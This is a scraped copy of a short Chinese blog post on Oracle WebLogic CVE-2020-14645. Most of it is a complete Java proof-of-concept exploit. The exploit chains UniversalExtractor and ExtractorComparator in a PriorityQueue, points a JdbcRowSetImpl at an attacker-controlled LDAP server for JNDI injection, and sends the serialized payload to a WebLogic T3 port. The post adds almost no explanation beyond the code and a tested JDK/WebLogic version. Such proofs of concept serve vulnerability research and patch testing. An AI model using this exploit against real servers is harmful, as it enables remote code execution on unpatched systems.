
4

Weblogic CVE-2020-14645
source link: https://y4er.com/post/weblogic-cve-2020-14645/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
1 min read
Weblogic CVE-2020-14645
2020-07-20UniversalExtractor任意调用get、is方法导致JNDI注入。
package com.supeream;
import com.sun.rowset.JdbcRowSetImpl;
import com.supeream.serial.Reflections;
import com.supeream.serial.Serializables;
import com.supeream.weblogic.T3ProtocolOperation;
import com.tangosol.util.comparator.ExtractorComparator;
import com.tangosol.util.extractor.UniversalExtractor;
import java.util.PriorityQueue;
public class CVE_2020_14645 {
public static void main(String[] args) throws Exception {
// CVE_2020_14645
UniversalExtractor extractor = new UniversalExtractor("getDatabaseMetaData()", null, 1);
final ExtractorComparator comparator = new ExtractorComparator(extractor);
JdbcRowSetImpl rowSet = new JdbcRowSetImpl();
rowSet.setDataSourceName("ldap://172.16.2.1:1389/#Calc");
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
Object[] q = new Object[]{rowSet, rowSet};
Reflections.setFieldValue(queue, "queue", q);
Reflections.setFieldValue(queue, "size", 2);
byte[] payload = Serializables.serialize(queue);
T3ProtocolOperation.send("172.16.2.132", "7001", payload);
}
}
Test on jdk8u121 weblogic12.2.1.4

由此拓展CVE-2020-14625。
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK